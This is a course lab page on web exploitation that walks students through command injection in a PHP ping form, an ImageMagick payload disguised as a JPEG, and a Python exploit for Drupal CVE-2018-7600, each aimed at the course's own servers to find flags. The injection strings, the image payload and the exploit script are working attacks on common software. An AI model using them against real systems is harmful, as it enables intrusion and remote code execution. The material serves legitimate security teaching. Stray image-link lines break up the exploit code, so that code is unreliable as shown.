To use the form normally, enter a target, such as
127.0.0.1To see the vulnerability, enter
127.0.0.1; lsThe PHP code that produced the ping is shown below. As you can see, it uses data from the user in the variable $ac to construct a line of linux shell code.
$c = "ping -c 2 " . $ac; system($c);
Challenges: Find the Flags (20 pts)
Inject Linux commands to list the files on the server, and look inside them.There are four flags available on this server:
Hint: here are some useful commands to try:
- ED 102.1: Flag 1 (5 pts)
- ED 102.2: Flag 2 (5 pts)
- ED 102.3: Flag 3 (5 pts extra)
- ED 102.4: Flag 4 (5 pts extra)

Save it as exploit.jpg. Upload it using the form above on this page.push graphic-context viewbox 0 0 640 480 fill 'url(https://example.com"|echo "HELLO";date;")' pop graphic-context
The "echo" and "date" commands execute, as shown below.

Challenges: Find the Flags (20 pts)
There are two flags available in the "chal2" folder:
- ED 102.5: Find Flag 5 inside a file (10 pts)
- ED 102.6: To find flag 6, find some Python code inside a file on the server. Copy that code into an environment that can run Python version 2 and run it there to see the flag. (10 pts extra)
https://thehackernews.com/2018/04/drupal-rce-exploit-code.html
In this project, you'll perform that attack.
https://drupal.samsclass.info/
The site is protected by HTTP basic authentication. Log in with a username of student1 and a password of student1
It's just a default installation of Drupal, as shown below.

Execute these commands to install pip on Debian 10:
sudo apt update
sudo apt install python-pip -y
pip install requests
Using a text editor such as nano, create a file named dru.py containing this code. Change the filename YOURNAME to something unique in all three places it appears.
Debian 11 Users
If you are using Debian 11, do this:To run the script, use "python3" instead of "python".
import sys
import requests
from requests.auth import HTTPBasicAuth
# Based on https://github.com/a2u/CVE-2018-7600 by Vitalii Rudnykh
target = "https://drupal.samsclass.info/"
url = target + 'user/register?element_parents=account/mail/' \
+ '%23value&ajax_form=1&_wrapper_format=drupal_ajax'
payload = {'form_id': 'user_register_form', '_drupal_ajax': '1',
'mail[#post_render][]': 'exec', 'mail[#type]': 'markup',

'mail[#markup]': 'echo ";-)" | tee YOURNAME.txt'}
r = requests.post(url, data=payload, auth=HTTPBasicAuth('student1', 'student1'))
check = requests.get(target + 'YOURNAME.txt', auth=HTTPBasicAuth('student1', 'student1'))
if check.status_code != 200:
sys.exit("Not exploitable")
print ('\nCheck: '+target+'YOURNAME.txt')
python dru.py
For my own future reference, here's how I added Basic Auth to Drupal
Challenges: Find the Flags (20 pts)
There are two flags on this server:Hint: the files have "flag" in their names, they are owned by "root", and were created on April 23, 2019.
- ED 102.7: Find Flag 7 (10 pts)
- ED 102.8: Find Flag 8 (10 pts)